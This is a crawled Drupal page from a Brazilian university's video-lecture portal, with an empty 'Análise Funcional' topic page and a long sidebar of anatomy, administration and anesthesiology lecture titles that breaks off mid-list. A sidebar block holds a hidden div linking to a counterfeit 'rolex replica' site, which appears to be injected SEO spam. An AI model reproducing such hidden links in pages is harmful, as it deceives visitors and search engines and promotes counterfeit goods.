

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/taxonomy_vtn/term/11
body_size: 41421
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Vídeos sobre Análise Funcional | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1764141600 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-taxonomy-vtn page-taxonomy-vtn-term-11 section-taxonomy-vtn one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/11"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-HF0JGS0GB--KZZbenGc1yJP-bWnv0pp9HU2UbPoIE9M" value="form-HF0JGS0GB--KZZbenGc1yJP-bWnv0pp9HU2UbPoIE9M"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

        <div class="breadcrumb"><a href="/taxonomy_vtn">Site index</a></div>                  <h1 class="title">Vídeos sobre Análise Funcional</h1>
                                
        
        <div id="content-area">
          <div class="taxonomy-vtn-node-page"><p class="taxonomy-vtn-no-data-info">No data to display. This term is probably not used by any node.</p><div class="taxonomy-vtn-navigation"><span class="taxonomy-vtn-back-button"><a href="/taxonomy_vtn/voc/3">&lt;&lt; Back to master index</a></span></div></div>        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
